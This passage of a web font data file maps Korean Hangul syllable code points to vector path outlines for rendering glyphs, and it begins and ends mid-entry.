46,-98,0"},"\uc22f":{"d":"210,-280v1,58,52,79,109,89r-13,34v-47,-4,-106,-31,-125,-62v-16,33,-77,58,-126,62r-13,-34v59,-11,106,-29,108,-89r60,0xm345,-106r-136,0r0,26r-58,0r0,-26r-136,0r0,-35r330,0r0,35xm305,66v-47,-2,-104,-26,-124,-53v-18,31,-78,50,-127,54r-11,-33v54,-8,87,-22,100,-44r-92,0r0,-35r100,0r0,-24r58,0r0,24r100,0r0,35r-91,0v15,22,47,36,98,43"},"\uc231":{"d":"306,-152v-47,-4,-106,-33,-125,-64v-21,34,-72,56,-125,64r-15,-36v75,-16,110,-43,109,-92r60,0v-2,52,34,78,110,93xm345,-99r-136,0r0,26r95,0r0,33r-187,0r0,18r183,0r0,32r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0v-53,-2,-22,-88,-30,-135r92,0r0,-26r-136,0r0,-36r330,0r0,36"},"\uc232":{"d":"210,-280v1,61,51,83,110,95r-14,35v-46,-5,-108,-34,-125,-65v-20,35,-74,57,-125,65r-15,-35v75,-16,110,-44,109,-95r60,0xm345,-96r-136,0r0,26r96,0r0,37r-36,0r-2,58r40,0r0,37r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r96,0r0,-26r-136,0r0,-37r330,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\uc234":{"d":"322,58r-58,0r0,-67r-67,0r0,-36r67,0r0,-234r58,0r0,337xm159,-277v-1,66,29,98,77,121r-22,33v-32,-8,-71,-41,-83,-67v-13,30,-52,58,-85,70r-24,-33v53,-26,80,-50,78,-124r59,0xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc248":{"d":"322,-68r-58,0r0,-8r-63,0r0,-31r63,0r0,-172r58,0r0,211xm165,-277v1,50,29,65,72,80r-17,33v-32,-5,-72,-30,-83,-54v-12,27,-52,49,-86,57r-19,-33v47,-18,72,-30,74,-83r59,0xm23,-148v72,-1,158,4,220,-6r5,27v-19,7,-47,11,-85,13r0,46r-57,0r0,-46r-83,0r0,-34xm261,5v-7,25,-39,49,-63,59v-24,-8,-56,-37,-64,-59v-9,24,-36,48,-61,59r-26,-31v35,-20,59,-41,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v18,1,40,-2,56,1v0,38,20,68,60,89r-26,31v-23,-9,-54,-36,-62,-59"},"\uc250":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-36r53,0r0,-234r49,0r0,333xm135,-276v-1,64,19,97,60,122r-25,31v-23,-10,-53,-41,-61,-65v-7,27,-40,57,-65,69r-26,-31v45,-29,63,-58,63,-126r54,0xm201,-77v-18,7,-41,10,-66,12r0,119r-53,0r0,-117r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\uc258":{"d":"330,-82r-50,0r0,-197r50,0r0,197xm262,-82r-49,0r0,-5r-50,0r0,-30r50,0r0,-162r49,0r0,197xm140,-278v0,44,19,62,54,77r-18,29v-25,-7,-54,-27,-63,-49v-9,23,-39,45,-66,53r-21,-29v37,-19,59,-33,59,-81r55,0xm23,-157v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-45,5,-31,-45,-33,-83r194,0v0,-8,1,-17,-7,-16r-187,0r0,-34r233,0v36,1,12,53,15,81r-189,0v1,7,-3,19,6,18r194,0r0,34r-226,0"},"\uc260":{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-66r-49,0r0,-6r-50,0r0,-32r50,0r0,-175r49,0r0,213xm139,-277v0,49,21,67,56,85r-21,31v-22,-8,-53,-31,-61,-53v-9,23,-40,48,-65,56r-23,-30v39,-20,59,-37,60,-89r54,0xm99,-145r96,-5r4,27v-10,4,-39,10,-61,11r0,47r-53,0r0,-46r-62,0r0,-34r76,0xm331,-33r-5,95r-217,0v-49,1,-24,-73,-30,-116r232,0v14,0,21,7,20,21xm273,27v-3,-15,7,-43,-7,-46r-130,0v3,16,-8,46,10,46r127,0"},"\uc26c":{"d":"163,-276v-2,70,26,102,77,126r-22,32v-32,-8,-71,-40,-83,-67v-13,30,-53,59,-86,71r-24,-34v55,-26,80,-53,79,-128r59,0xm264,-76v-21,17,-49,24,-99,23r0,107r-58,0r0,-106r-89,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\uc26d":{"d":"220,-152v-31,-8,-71,-32,-82,-59v-11,27,-55,53,-87,62r-19,-34v52,-20,77,-46,75,-94r59,0v-2,48,22,75,72,92xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,90r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-37r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,206r-58,0r0,-44"},"\uc270":{"d":"221,-146v-32,-6,-71,-35,-83,-60v-10,27,-53,55,-86,63r-19,-34v53,-20,77,-47,75,-99r58,0v-2,51,21,78,72,96xm264,-110v-21,17,-51,20,-99,21r0,48r-57,0r0,-47r-85,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,48,11,49r181,0r0,37"},"\uc274":{"d":"33,-191v45,-16,73,-34,74,-86r59,0v-1,42,23,67,72,83r-18,33v-32,-6,-70,-31,-82,-56v-11,27,-52,51,-86,59xm264,-130v-20,17,-50,20,-97,21r0,31r137,0v38,2,12,56,15,86r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v69,6,37,-78,44,-132r58,0r0,186r-58,0r0,-37"},"\uc27c":{"d":"32,-184v46,-18,75,-36,75,-93r59,0v-2,47,22,74,72,91r-18,33v-31,-8,-70,-33,-82,-58v-12,26,-54,52,-87,61xm264,-118v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,100r-216,0v-53,2,-24,-77,-31,-121r37,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,204r-58,0r0,-43xm264,26v-3,-16,7,-44,-7,-49r-127,0v3,17,-9,49,10,49r124,0"},"\uc27d":{"d":"33,-187v45,-18,73,-34,74,-90r59,0v-1,45,23,71,72,87r-18,33v-32,-7,-70,-32,-82,-57v-12,27,-53,50,-86,60xm264,-123v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-32r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-36r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-88,12,-131r58,0r0,197r-58,0r0,-41xm264,26r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\uc27f":{"d":"220,-150v-32,-7,-70,-34,-82,-59v-12,27,-52,53,-85,62r-20,-34v52,-19,76,-46,74,-96r59,0v-2,50,20,76,71,93xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86"},"\uc288":{"d":"210,-278v-5,69,58,104,115,118r-15,36v-49,-6,-110,-42,-129,-76v-18,39,-76,68,-129,76r-16,-37v65,-15,115,-43,114,-117r60,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\uc289":{"d":"306,-149v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,111,-43,109,-95r60,0v-2,54,34,78,110,95xm345,-94r-81,0r0,35v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-7,-3,-10,-10,-10r-177,0r0,-37r39,0r0,-35r-81,0r0,-37r330,0r0,37xm207,-59r0,-35r-54,0r0,35r54,0"},"\uc290":{"d":"210,-281v1,57,52,79,109,89r-13,36v-47,-5,-106,-33,-125,-64v-17,33,-77,60,-126,64r-13,-36v58,-10,106,-30,108,-89r60,0xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-18,-6,-18r-179,0r0,-34r37,0r0,-29r-81,0r0,-36r330,0r0,36r-81,0r0,29v20,-1,39,-2,38,19r-4,67r-181,0v0,8,-2,20,7,19r183,0r0,35r-216,0xm207,-78r0,-29r-54,0r0,29r54,0"},"\uc298":{"d":"306,-150v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,110,-43,109,-94r60,0v-2,53,34,78,110,94xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-35r-81,0r0,-37r330,0r0,37r-81,0r0,35v20,0,40,-3,39,20r-4,102r-210,0xm207,-60r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc29b":{"d":"305,-149v-46,-5,-107,-33,-124,-65v-19,35,-73,57,-124,65r-16,-36v74,-16,111,-41,109,-95r60,0v-2,54,35,79,110,96xm345,-94r-67,0r0,62r-57,0r0,-62r-83,0r0,62r-56,0r0,-62r-67,0r0,-36r330,0r0,36xm208,-64v2,59,49,74,109,87r-15,36v-44,-5,-103,-30,-121,-58v-17,32,-75,54,-123,59r-14,-36v63,-14,105,-25,107,-88r57,0"},"\uc29d":{"d":"306,-153v-46,-5,-107,-34,-125,-64v-19,35,-74,55,-125,64r-15,-36v73,-15,110,-43,109,-91r60,0v-1,49,36,76,110,91xm180,71v-80,9,-133,-60,-86,-117r0,-52r-79,0r0,-37r330,0r0,37r-79,0r0,52v47,56,-6,128,-86,117xm209,-70r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-35v0,-25,-23,-36,-49,-36v-26,0,-49,11,-49,36v0,24,23,35,49,35"},"\uc2a4":{"d":"210,-273v-4,82,49,115,114,137r-15,36v-49,-10,-111,-46,-128,-86v-18,43,-73,74,-127,86r-17,-36v80,-26,117,-63,113,-137r60,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc2a5":{"d":"210,-279v-1,64,50,86,110,99r-14,36v-45,-4,-109,-35,-125,-66v-18,36,-73,60,-125,66r-15,-36v76,-17,112,-42,109,-99r60,0xm345,-88r-330,0r0,-37r330,0r0,37xm243,-14v0,-9,-2,-12,-10,-12r-176,0r0,-37r221,0v18,0,25,9,24,27r-6,94r-53,0r0,-72"},"\uc2a8":{"d":"211,-279v-2,64,51,92,111,103r-15,36v-47,-5,-105,-35,-124,-67v-20,35,-74,60,-125,67r-15,-36v76,-17,112,-44,109,-103r59,0xm345,-73r-330,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc2ac":{"d":"210,-280v0,60,50,81,109,92r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-11,107,-31,108,-91r60,0xm345,-103r-330,0r0,-36r330,0r0,36xm91,62v-46,4,-27,-52,-31,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,59,15,89r-179,0v0,9,-2,21,7,21r182,0r0,36r-216,0"},"\uc2b4":{"d":"210,-279v0,63,50,85,110,98r-14,36v-45,-4,-109,-35,-125,-66v-19,35,-74,59,-125,66r-15,-36v76,-16,111,-42,109,-98r60,0xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc2b5":{"d":"210,-279v0,61,50,84,110,95r-14,36v-47,-5,-107,-34,-125,-65v-19,35,-75,58,-125,65r-15,-36v74,-16,111,-43,109,-95r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc2b7":{"d":"210,-279v-2,64,50,89,109,100r-14,36v-46,-6,-106,-35,-124,-67v-19,36,-72,59,-124,67r-15,-36v75,-17,111,-43,108,-100r60,0xm345,-86r-330,0r0,-37r330,0r0,37xm209,-69v3,58,52,78,109,92r-17,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-16,-36v73,-16,108,-43,107,-93r59,0"},"\uc2b9":{"d":"210,-279v0,61,51,86,109,97r-14,36v-46,-5,-106,-34,-124,-66v-18,35,-74,58,-124,66r-15,-36v74,-16,110,-43,108,-97r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm180,-78v58,0,104,23,104,75v0,51,-47,74,-104,74v-57,0,-104,-23,-104,-74v0,-52,45,-76,104,-75xm180,34v26,0,48,-13,48,-37v0,-24,-22,-37,-48,-37v-26,0,-48,13,-48,37v0,24,22,37,48,37"},"\uc2dc":{"d":"320,58r-58,0r0,-337r58,0r0,337xm15,-54v68,-43,88,-108,82,-221r59,0v-5,104,13,171,83,216r-26,33v-28,-11,-77,-61,-86,-90v-8,35,-54,79,-85,94"},"\uc2dd":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,78,23,121,77,146r-22,33v-31,-10,-71,-43,-83,-72v-13,30,-52,64,-86,77r-23,-33v58,-30,80,-66,78,-151r59,0xm318,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,8,23,25"},"\uc2e0":{"d":"317,-49r-58,0r0,-230r58,0r0,230xm18,-115v59,-28,82,-72,78,-160r59,0v-4,80,18,128,78,156r-23,33v-29,-10,-72,-47,-83,-74v-12,33,-52,65,-86,79xm328,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uc2e3":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,79,22,119,77,145r-22,33v-31,-10,-71,-45,-83,-72v-12,31,-53,65,-86,78r-23,-34v58,-28,80,-66,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-107r236,0r0,38r-178,0v4,20,-10,57,10,61r172,0r0,38r-210,0"},"\uc2e4":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v55,-27,81,-59,79,-138r58,0v-3,67,22,106,77,133r-22,33v-32,-10,-71,-42,-83,-71v-12,33,-51,62,-85,76xm117,62v-50,5,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r216,0v39,3,11,63,15,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-208,0"},"\uc2eb":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v54,-28,80,-60,78,-138r59,0v-3,67,22,106,77,133r-22,33v-32,-10,-72,-42,-83,-72v-12,33,-52,64,-86,77xm261,66v-50,0,-80,-47,-58,-92r-17,0r0,-36r48,0r0,-33r54,0r0,33r47,0r0,36r-16,0v20,46,-9,92,-58,92xm182,63v-44,-6,-119,21,-119,-31r0,-62r69,0v-1,-8,4,-22,-6,-22r-63,0r0,-35r96,0v39,2,11,60,15,91r-65,0v1,8,-3,23,6,23r67,0r0,36xm261,31v15,0,23,-13,23,-27v0,-14,-9,-26,-23,-27v-13,0,-23,12,-23,27v0,15,9,28,23,27"},"\uc2ec":{"d":"317,-91r-58,0r0,-188r58,0r0,188xm156,-275v-3,79,23,118,77,144r-22,33v-31,-10,-71,-44,-83,-72v-12,31,-53,65,-86,78r-23,-33v58,-28,80,-67,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,20,7,20,21r-5,117r-199,0xm259,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\uc2ed":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm19,-128v57,-28,81,-64,78,-147r59,0v-3,72,22,114,77,141r-22,33v-30,-10,-73,-44,-83,-71v-12,31,-53,65,-86,77xm115,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm259,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\uc2ef":{"d":"317,-80r-58,0r0,-199r58,0r0,199xm157,-275v-3,80,20,121,76,147r-22,33v-31,-10,-71,-44,-82,-72v-12,31,-53,66,-86,79r-23,-33v57,-28,81,-70,78,-154r59,0xm225,-82v-1,60,53,92,107,105r-18,36v-43,-7,-100,-40,-117,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-106r59,0"},"\uc2f1":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm157,-275v-3,76,23,112,76,137r-22,33v-31,-9,-70,-40,-82,-68v-11,30,-54,65,-86,77r-23,-34v57,-29,80,-63,78,-145r59,0xm213,-95v57,0,101,29,101,82v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm213,28v25,1,45,-17,45,-41v1,-25,-20,-42,-45,-42v-25,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc2f6":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm156,-275v-3,77,24,114,77,140r-22,33v-31,-10,-71,-43,-83,-72v-11,31,-52,66,-86,78r-23,-33v57,-29,80,-63,78,-146r59,0xm325,62r-249,0r0,-38r38,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-34,0r-2,69r38,0r0,38xm231,24r0,-69r-62,0r1,69r61,0"},"\uc2f8":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm196,-275v-1,93,0,178,42,224r-33,25v-16,-16,-32,-50,-36,-78v-5,30,-24,66,-44,83v-20,-15,-42,-53,-47,-83v-3,29,-21,65,-38,83r-34,-23v44,-49,44,-133,43,-231r54,0v-1,67,1,150,21,184v17,-34,19,-118,18,-184r54,0"},"\uc2f9":{"d":"357,-171r-54,0r0,82r-56,0r0,-190r56,0r0,71r54,0r0,37xm8,-116v37,-37,44,-83,43,-159r52,0v-1,49,4,94,22,119v14,-24,20,-70,19,-119r51,0v-2,67,11,118,44,150r-31,26v-15,-11,-32,-39,-37,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-3,23,-24,55,-40,67xm305,-48r-6,106r-52,0r0,-82v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,24,8,23,25"},"\uc2fc":{"d":"357,-163r-54,0r0,116r-56,0r0,-232r56,0r0,78r54,0r0,38xm8,-107v35,-37,45,-92,43,-168r52,0v-2,51,5,99,22,127v16,-27,20,-76,19,-127r51,0v-2,71,11,127,44,160r-31,25v-14,-10,-34,-43,-37,-64v-4,23,-28,58,-45,70v-16,-9,-43,-48,-46,-69v-4,23,-24,60,-40,72xm102,53v-19,0,-27,-6,-27,-25r0,-92r57,0r0,69v0,6,3,9,10,9r175,0r0,39r-215,0"},"\uc300":{"d":"357,-178r-54,0r0,70r-56,0r0,-171r56,0r0,63r54,0r0,38xm9,-130v35,-36,43,-74,42,-145r52,0v-1,45,6,83,22,107v15,-23,20,-62,19,-107r52,0v-2,61,12,105,44,137r-31,26v-14,-11,-34,-39,-38,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-4,23,-24,55,-40,67xm107,62v-49,5,-29,-56,-33,-96r174,0v-1,-8,4,-22,-6,-22r-168,0r0,-37r211,0v39,3,11,62,16,94r-170,0v1,9,-5,24,7,24r174,0r0,37r-205,0"},"\uc368":{"d":"322,58r-56,0r0,-202r-51,0r0,-38r51,0r0,-97r56,0r0,337xm8,-43v42,-50,43,-135,42,-232r54,0v-1,68,1,149,21,185v18,-34,19,-119,18,-185r54,0v-3,91,5,186,41,226r-33,25v-15,-16,-33,-52,-36,-79v-4,30,-24,68,-44,84v-19,-14,-42,-56,-46,-84v-2,30,-20,67,-38,84"},"\uc369":{"d":"320,-88r-56,0r0,-94r-45,0r0,-37r45,0r0,-60r56,0r0,191xm198,-275v-1,71,8,120,43,154r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,54,-45,66v-17,-10,-41,-43,-46,-65v-4,24,-22,55,-39,67r-31,-25v37,-37,43,-84,42,-161r51,0v-1,50,4,97,22,122v14,-23,20,-72,19,-122r52,0xm322,-47r-6,105r-52,0r0,-81v0,-7,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc36c":{"d":"320,-46r-56,0r0,-131r-44,0r0,-38r44,0r0,-64r56,0r0,233xm13,-104v36,-40,43,-92,42,-171r51,0v-1,52,4,103,22,130v15,-24,21,-78,19,-130r51,0v-3,73,11,132,44,164r-31,25v-14,-10,-35,-43,-37,-65v-4,26,-27,57,-45,69v-17,-10,-41,-45,-46,-68v-3,24,-23,59,-39,71xm332,53r-225,0v-46,-1,-19,-75,-26,-116r57,0r0,68v0,6,3,9,9,9r185,0r0,39"},"\uc370":{"d":"320,-107r-56,0r0,-81r-45,0r0,-37r45,0r0,-54r56,0r0,172xm198,-276v-1,69,8,108,43,142r-31,25v-15,-10,-32,-38,-36,-59v-6,23,-28,51,-45,63v-17,-10,-41,-41,-47,-62v-4,25,-21,53,-38,65r-31,-25v35,-38,42,-75,42,-149r51,0v-1,47,6,88,22,111v14,-21,20,-64,19,-111r51,0xm117,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc378":{"d":"320,-90r-56,0r0,-92r-45,0r0,-37r45,0r0,-60r56,0r0,189xm198,-275v-1,71,8,119,43,153r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,53,-45,65v-17,-10,-41,-42,-46,-64v-3,24,-23,55,-39,67r-31,-25v37,-37,43,-84,42,-160r51,0v-1,50,4,96,22,121v14,-22,20,-72,19,-121r52,0xm302,-74v15,0,20,5,19,21r-4,115r-203,0v-21,0,-30,-9,-30,-30r0,-106r218,0xm264,24r0,-53v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,60,11,60r112,0"},"\uc379":{"d":"320,-95r-56,0r0,-89r-45,0r0,-37r45,0r0,-58r56,0r0,184xm198,-276v-1,70,8,118,43,151r-31,26v-15,-10,-33,-40,-36,-62v-4,23,-28,54,-45,66v-17,-11,-41,-44,-47,-65v-3,25,-22,56,-38,68r-31,-26v35,-38,43,-83,42,-158r51,0v-1,49,6,94,22,119v14,-22,20,-70,19,-119r51,0xm115,62v-21,0,-30,-9,-30,-30r0,-112r56,0r0,33r123,0r0,-33r56,0r0,142r-205,0xm264,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\uc37c":{"d":"320,-93r-56,0r0,-90r-45,0r0,-38r45,0r0,-58r56,0r0,186xm198,-275v-1,71,8,118,43,152r-31,25v-15,-10,-33,-39,-36,-61v-5,23,-28,52,-45,65v-17,-10,-41,-43,-47,-64v-4,24,-21,55,-38,67r-31,-26v36,-38,42,-83,42,-158r51,0v-1,49,5,94,22,119v14,-22,20,-70,19,-119r51,0xm349,33r-25,31v-22,-10,-56,-41,-62,-65v-7,24,-41,56,-64,65v-23,-10,-56,-41,-63,-65v-7,26,-38,53,-62,65r-27,-31v42,-25,62,-60,61,-111r55,0v-1,41,11,71,36,93v25,-22,37,-52,36,-93r55,0v-1,52,19,86,60,111"},"\uc37d":{"d":"320,-95r-56,0r0,-91r-44,0r0,-37r44,0r0,-56r56,0r0,184xm198,-275v0,68,8,113,43,147r-31,26v-15,-9,-32,-39,-36,-59v-4,24,-27,52,-45,64v-17,-10,-40,-42,-45,-63v-4,25,-22,52,-39,65r-31,-25v36,-37,42,-81,41,-155r52,0v-1,49,5,92,22,117v14,-21,19,-69,18,-117r51,0xm217,-93v57,0,102,30,102,81v0,51,-45,80,-102,80v-56,0,-101,-29,-101,-80v0,-51,45,-81,101,-81xm217,28v26,0,48,-16,47,-40v0,-24,-22,-41,-47,-41v-24,0,-46,17,-46,41v0,24,21,40,46,40"},"\uc384":{"d":"333,58r-48,0r0,-337r48,0r0,337xm265,54r-46,0r0,-198r-36,0r0,-38r36,0r0,-97r46,0r0,333xm6,-38v36,-56,35,-141,35,-237r48,0v-1,66,0,148,18,184v16,-33,17,-120,16,-184r47,0v-2,91,4,188,36,232r-33,22v-12,-17,-24,-51,-26,-78v-4,29,-21,64,-40,80v-17,-14,-36,-54,-39,-81v-2,32,-12,60,-29,83"},"\uc3d8":{"d":"273,-274v-2,74,17,113,61,143r-27,31v-26,-15,-55,-45,-63,-75v-5,20,-17,38,-35,56r0,74r136,0r0,37r-330,0r0,-37r136,0r0,-74v-18,-18,-30,-36,-35,-56v-8,30,-37,60,-63,75r-27,-31v44,-31,63,-69,61,-143r58,0v-2,54,9,95,35,124v25,-29,37,-70,35,-124r58,0"},"\uc3d9":{"d":"305,-144v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,72,33,94v23,-22,34,-53,33,-94r58,0v-1,59,18,83,56,106xm302,-34r-6,92r-52,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc3dc":{"d":"307,-137v-25,-11,-55,-35,-63,-61v-5,15,-16,30,-33,45r0,48r134,0r0,37r-330,0r0,-37r138,0r0,-48v-17,-15,-28,-30,-33,-45v-8,26,-38,50,-63,61r-22,-30v40,-24,57,-51,56,-112r57,0v-1,44,10,76,34,99v24,-23,34,-55,33,-99r58,0v-1,60,16,88,56,112xm86,56v-46,2,-21,-65,-27,-102r57,0r0,55v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uc3df":{"d":"305,-144v-27,-10,-53,-35,-63,-59v-6,15,-16,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-29,-33,-44v-9,24,-39,49,-63,59r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,71,33,93v23,-21,34,-52,33,-93r58,0v0,59,16,83,56,106xm90,62v-53,1,-24,-79,-31,-123r244,0r0,37r-187,0v3,18,-9,49,11,49r180,0r0,37r-217,0"},"\uc3e0":{"d":"304,-152v-24,-10,-54,-35,-62,-58v-6,15,-17,30,-33,43r0,33r136,0r0,35r-330,0r0,-35r136,0r0,-33v-16,-13,-27,-28,-33,-43v-8,23,-38,48,-62,58r-21,-29v37,-23,54,-43,54,-99v18,2,44,-4,58,2v0,36,11,65,33,85v22,-21,33,-50,33,-87v18,2,44,-4,58,2v0,54,18,74,54,97xm92,62v-46,5,-30,-49,-33,-88r185,0v-1,-8,3,-19,-6,-19r-179,0r0,-35r223,0v38,2,12,57,15,87r-180,0v1,8,-4,20,6,20r184,0r0,35r-215,0"},"\uc3e8":{"d":"305,-145v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-105r58,0v-1,41,10,71,33,92v23,-21,34,-51,33,-92r58,0v0,58,17,82,56,105xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,25r0,-43v0,-5,-1,-7,-6,-7r-121,0v3,17,-9,50,10,50r117,0"},"\uc3ed":{"d":"305,-147v-27,-10,-53,-34,-63,-58v-6,15,-16,30,-33,44r0,36r136,0r0,37r-330,0r0,-37r136,0r0,-37v-17,-14,-27,-28,-33,-43v-10,24,-36,48,-63,58r-22,-30v40,-23,56,-45,56,-103r58,0v-1,40,10,70,33,91v23,-21,34,-51,33,-91r58,0v0,58,17,80,56,103xm180,-76v59,0,104,22,104,74v0,51,-46,73,-104,73v-58,0,-104,-22,-104,-73v0,-51,46,-74,104,-74xm180,34v26,0,49,-12,49,-36v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,23,36,49,36"},"\uc3f4":{"d":"152,-48v49,1,99,-2,99,-38r0,-193r54,0r0,114r52,0r0,37r-52,0r0,186r-54,0r0,-91v-38,34,-158,21,-242,24r0,-38r88,0r0,-73v-11,-16,-18,-30,-20,-42v-4,24,-21,55,-38,67r-32,-26v36,-39,43,-77,43,-151r52,0v-1,48,5,90,22,116v15,-25,20,-68,19,-116r52,0v-1,66,11,109,43,142r-31,26v-15,-11,-33,-37,-37,-58v-2,13,-8,27,-18,42r0,72"},"\uc42c":{"d":"162,-48v54,1,106,1,106,-38r0,-193r54,0r0,337r-54,0r0,-91v-41,36,-168,21,-255,24r0,-38r94,0r0,-73v-11,-16,-17,-30,-20,-42v-3,24,-23,55,-39,67r-32,-26v36,-39,44,-77,43,-151r53,0v-1,48,5,90,22,116v15,-26,21,-68,20,-116r52,0v-1,66,10,109,44,142r-31,26v-15,-11,-33,-38,-38,-58v-2,13,-8,27,-19,43r0,71"},"\uc448":{"d":"274,-274v-2,73,18,112,62,142r-27,31v-27,-14,-56,-45,-65,-75v-8,31,-36,61,-64,75v-28,-15,-56,-43,-64,-75v-9,30,-38,60,-65,75r-27,-31v44,-30,64,-68,62,-142r59,0v-2,53,8,93,35,120v27,-27,37,-67,35,-120r59,0xm345,-7r-330,0r0,-38r79,0r0,-66r57